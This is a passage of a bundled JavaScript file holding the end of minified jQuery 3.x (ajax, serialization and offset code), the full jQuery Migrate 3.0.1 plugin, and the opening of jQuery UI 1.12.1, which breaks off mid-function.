e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});;
/* AUTOGENERATED: jquery-migrate.js */
/*! jQuery Migrate v3.0.1 | (c) jQuery Foundation and other contributors | jquery.org/license */

void 0 === jQuery.migrateMute && (jQuery.migrateMute = !0), function(e) {
  "function" == typeof define && define.amd ? define([ "jquery" ], window, e) : "object" == typeof module && module.exports ? module.exports = e(require("jquery"), window) : e(jQuery, window);
}(function(e, t) {
  "use strict";
  function r(r) {
    var n = t.console;
    o[r] || (o[r] = !0, e.migrateWarnings.push(r), n && n.warn && !e.migrateMute && (n.warn("JQMIGRATE: " + r),
    e.migrateTrace && n.trace && n.trace()));
  }
  function n(e, t, n, a) {
    Object.defineProperty(e, t, {
      configurable: !0,
      enumerable: !0,
      get: function() {
        return r(a), n;
      },
      set: function(e) {
        r(a), n = e;
      }
    });
  }
  function a(e, t, n, a) {
    e[t] = function() {
      return r(a), n.apply(this, arguments);
    };
  }
  e.migrateVersion = "3.0.1", function() {
    var r = /^[12]\./;
    t.console && t.console.log && (e && !r.test(e.fn.jquery) || t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),
    e.migrateWarnings && t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),
      t.console.log("JQMIGRATE: Migrate is installed" + (e.migrateMute ? "" : " with logging active") + ", version " + e.migrateVersion));
  }();
  var o = {};
  e.migrateWarnings = [], void 0 === e.migrateTrace && (e.migrateTrace = !0), e.migrateReset = function() {
    o = {}, e.migrateWarnings.length = 0;
  }, "BackCompat" === t.document.compatMode && r("jQuery is not compatible with Quirks Mode");
  var i = e.fn.init, s = e.isNumeric, u = e.find, c = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/, l = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;
  e.fn.init = function(e) {
    var t = Array.prototype.slice.call(arguments);
    return "string" == typeof e && "#" === e && (r("jQuery( '#' ) is not a valid selector"),
      t[0] = []), i.apply(this, t);
  }, e.fn.init.prototype = e.fn, e.find = function(e) {
    var n = Array.prototype.slice.call(arguments);
    if ("string" == typeof e && c.test(e)) try {
      t.document.querySelector(e);
    } catch (a) {
      e = e.replace(l, function(e, t, r, n) {
        return "[" + t + r + '"' + n + '"]';
      });
      try {
        t.document.querySelector(e), r("Attribute selector with '#' must be quoted: " + n[0]),
          n[0] = e;
      } catch (e) {
        r("Attribute selector with '#' was not fixed: " + n[0]);
      }
    }
    return u.apply(this, n);
  };
  var d;
  for (d in u) Object.prototype.hasOwnProperty.call(u, d) && (e.find[d] = u[d]);
  e.fn.size = function() {
    return r("jQuery.fn.size() is deprecated and removed; use the .length property"),
      this.length;
  }, e.parseJSON = function() {
    return r("jQuery.parseJSON is deprecated; use JSON.parse"), JSON.parse.apply(null, arguments);
  }, e.isNumeric = function(t) {
    var n = s(t), a = function(t) {
      var r = t && t.toString();
      return !e.isArray(t) && r - parseFloat(r) + 1 >= 0;
    }(t);
    return n !== a && r("jQuery.isNumeric() should not be called on constructed objects"),
      a;
  }, a(e, "holdReady", e.holdReady, "jQuery.holdReady is deprecated"), a(e, "unique", e.uniqueSort, "jQuery.unique is deprecated; use jQuery.uniqueSort"),
    n(e.expr, "filters", e.expr.pseudos, "jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),
    n(e.expr, ":", e.expr.pseudos, "jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");
  var p = e.ajax;
  e.ajax = function() {
    var e = p.apply(this, arguments);
    return e.promise && (a(e, "success", e.done, "jQXHR.success is deprecated and removed"),
      a(e, "error", e.fail, "jQXHR.error is deprecated and removed"), a(e, "complete", e.always, "jQXHR.complete is deprecated and removed")),
      e;
  };
  var f = e.fn.removeAttr, y = e.fn.toggleClass, m = /\S+/g;
  e.fn.removeAttr = function(t) {
    var n = this;
    return e.each(t.match(m), function(t, a) {
      e.expr.match.bool.test(a) && (r("jQuery.fn.removeAttr no longer sets boolean properties: " + a),
        n.prop(a, !1));
    }), f.apply(this, arguments);
  }, e.fn.toggleClass = function(t) {
    return void 0 !== t && "boolean" != typeof t ? y.apply(this, arguments) : (r("jQuery.fn.toggleClass( boolean ) is deprecated"),
      this.each(function() {
        var r = this.getAttribute && this.getAttribute("class") || "";
        r && e.data(this, "__className__", r), this.setAttribute && this.setAttribute("class", r || !1 === t ? "" : e.data(this, "__className__") || "");
      }));
  };
  var h = !1;
  e.swap && e.each([ "height", "width", "reliableMarginRight" ], function(t, r) {
    var n = e.cssHooks[r] && e.cssHooks[r].get;
    n && (e.cssHooks[r].get = function() {
      var e;
      return h = !0, e = n.apply(this, arguments), h = !1, e;
    });
  }), e.swap = function(e, t, n, a) {
    var o, i, s = {};
    h || r("jQuery.swap() is undocumented and deprecated");
    for (i in t) s[i] = e.style[i], e.style[i] = t[i];
    o = n.apply(e, a || []);
    for (i in t) e.style[i] = s[i];
    return o;
  };
  var g = e.data;
  e.data = function(t, n, a) {
    var o;
    if (n && "object" == typeof n && 2 === arguments.length) {
      o = e.hasData(t) && g.call(this, t);
      var i = {};
      for (var s in n) s !== e.camelCase(s) ? (r("jQuery.data() always sets/gets camelCased names: " + s),
        o[s] = n[s]) : i[s] = n[s];
      return g.call(this, t, i), n;
    }
    return n && "string" == typeof n && n !== e.camelCase(n) && (o = e.hasData(t) && g.call(this, t)) && n in o ? (r("jQuery.data() always sets/gets camelCased names: " + n),
    arguments.length > 2 && (o[n] = a), o[n]) : g.apply(this, arguments);
  };
  var v = e.Tween.prototype.run, j = function(e) {
    return e;
  };
  e.Tween.prototype.run = function() {
    e.easing[this.easing].length > 1 && (r("'jQuery.easing." + this.easing.toString() + "' should use only one argument"),
      e.easing[this.easing] = j), v.apply(this, arguments);
  }, e.fx.interval = e.fx.interval || 13, t.requestAnimationFrame && n(e.fx, "interval", e.fx.interval, "jQuery.fx.interval is deprecated");
  var Q = e.fn.load, b = e.event.add, w = e.event.fix;
  e.event.props = [], e.event.fixHooks = {}, n(e.event.props, "concat", e.event.props.concat, "jQuery.event.props.concat() is deprecated and removed"),
    e.event.fix = function(t) {
      var n, a = t.type, o = this.fixHooks[a], i = e.event.props;
      if (i.length) for (r("jQuery.event.props are deprecated and removed: " + i.join()); i.length; ) e.event.addProp(i.pop());
      if (o && !o._migrated_ && (o._migrated_ = !0, r("jQuery.event.fixHooks are deprecated and removed: " + a),
      (i = o.props) && i.length)) for (;i.length; ) e.event.addProp(i.pop());
      return n = w.call(this, t), o && o.filter ? o.filter(n, t) : n;
    }, e.event.add = function(e, n) {
    return e === t && "load" === n && "complete" === t.document.readyState && r("jQuery(window).on('load'...) called after load event occurred"),
      b.apply(this, arguments);
  }, e.each([ "load", "unload", "error" ], function(t, n) {
    e.fn[n] = function() {
      var e = Array.prototype.slice.call(arguments, 0);
      return "load" === n && "string" == typeof e[0] ? Q.apply(this, e) : (r("jQuery.fn." + n + "() is deprecated"),
        e.splice(0, 0, n), arguments.length ? this.on.apply(this, e) : (this.triggerHandler.apply(this, e),
        this));
    };
  }), e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(t, n) {
    e.fn[n] = function(e, t) {
      return r("jQuery.fn." + n + "() event shorthand is deprecated"), arguments.length > 0 ? this.on(n, null, e, t) : this.trigger(n);
    };
  }), e(function() {
    e(t.document).triggerHandler("ready");
  }), e.event.special.ready = {
    setup: function() {
      this === t.document && r("'ready' event is deprecated");
    }
  }, e.fn.extend({
    bind: function(e, t, n) {
      return r("jQuery.fn.bind() is deprecated"), this.on(e, null, t, n);
    },
    unbind: function(e, t) {
      return r("jQuery.fn.unbind() is deprecated"), this.off(e, null, t);
    },
    delegate: function(e, t, n, a) {
      return r("jQuery.fn.delegate() is deprecated"), this.on(t, e, n, a);
    },
    undelegate: function(e, t, n) {
      return r("jQuery.fn.undelegate() is deprecated"), 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n);
    },
    hover: function(e, t) {
      return r("jQuery.fn.hover() is deprecated"), this.on("mouseenter", e).on("mouseleave", t || e);
    }
  });
  var x = e.fn.offset;
  e.fn.offset = function() {
    var n, a = this[0], o = {
      top: 0,
      left: 0
    };
    return a && a.nodeType ? (n = (a.ownerDocument || t.document).documentElement, e.contains(n, a) ? x.apply(this, arguments) : (r("jQuery.fn.offset() requires an element connected to a document"),
      o)) : (r("jQuery.fn.offset() requires a valid DOM element"), o);
  };
  var k = e.param;
  e.param = function(t, n) {
    var a = e.ajaxSettings && e.ajaxSettings.traditional;
    return void 0 === n && a && (r("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),
      n = a), k.call(this, t, n);
  };
  var A = e.fn.andSelf || e.fn.addBack;
  e.fn.andSelf = function() {
    return r("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),
      A.apply(this, arguments);
  };
  var S = e.Deferred, q = [ [ "resolve", "done", e.Callbacks("once memory"), e.Callbacks("once memory"), "resolved" ], [ "reject", "fail", e.Callbacks("once memory"), e.Callbacks("once memory"), "rejected" ], [ "notify", "progress", e.Callbacks("memory"), e.Callbacks("memory") ] ];
  return e.Deferred = function(t) {
    var n = S(), a = n.promise();
    return n.pipe = a.pipe = function() {
      var t = arguments;
      return r("deferred.pipe() is deprecated"), e.Deferred(function(r) {
        e.each(q, function(o, i) {
          var s = e.isFunction(t[o]) && t[o];
          n[i[1]](function() {
            var t = s && s.apply(this, arguments);
            t && e.isFunction(t.promise) ? t.promise().done(r.resolve).fail(r.reject).progress(r.notify) : r[i[0] + "With"](this === a ? r.promise() : this, s ? [ t ] : arguments);
          });
        }), t = null;
      }).promise();
    }, t && t.call(n, n), n;
  }, e.Deferred.exceptionHook = S.exceptionHook, e;
});;
/* AUTOGENERATED: jquery-ui.min.js */
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function 